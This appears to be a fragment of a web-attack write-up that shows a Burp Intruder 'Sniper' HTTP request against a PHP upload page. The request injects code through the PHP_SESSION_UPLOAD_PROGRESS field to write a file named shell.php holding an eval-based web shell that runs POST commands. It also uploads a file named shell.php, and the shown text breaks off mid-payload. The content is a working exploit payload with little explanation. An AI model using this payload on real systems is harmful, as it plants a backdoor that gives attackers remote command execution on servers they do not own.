 Attack type: Sniper
1 POST /index.php HTTP/1.1
2 Host: xx.com
3 Content-Length: 10840
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xx.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryP8hEn65HqrX6YOMy
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
10 Referer: http://xx.com/up.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14 Cookie:PHPSESSID=he11o
15
16 ------WebKitFormBoundaryP8hEn65HqrX6YOMy
17 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
18
19 §1§<?php fputs (fopen('shell.php','w' ),'<?php @eval($_POST[cmd])?>');?>
20 ------WebKitFormBoundaryP8hEn65HqrX6YOMy
21 Content-Disposition: form-data; name="file"; filename="shell.php"
22 Content-Type: application/octet-stream
23
24 <?php
25 echo'
26